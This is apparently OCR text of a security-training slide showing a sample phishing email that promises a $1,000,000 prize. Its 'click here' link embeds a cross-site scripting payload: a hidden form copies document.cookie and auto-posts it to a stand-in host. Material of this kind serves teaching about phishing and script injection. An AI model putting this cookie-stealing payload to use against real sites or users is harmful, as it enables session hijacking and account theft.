 Win a $1,000,000!! - Message
File Edit View Insert Format
Normal Trebuchet MS
To... someone@microsoft.com
Cc...
Subject: Win a $1,000,000!!
Click here to claim your prize!
<a
href=http://www.contoso.msft/welcome.a
name=
<FORM action=http://www.
nwtraders.msft/data.asp
method=post id=“idForm”>
<INPUT name=“cookie” type=“hidden”
</FORM>
<SCRIPT>
idForm.cookie.value=document.cookie
idForm.submit();
</SCRIPT> >
here
</a>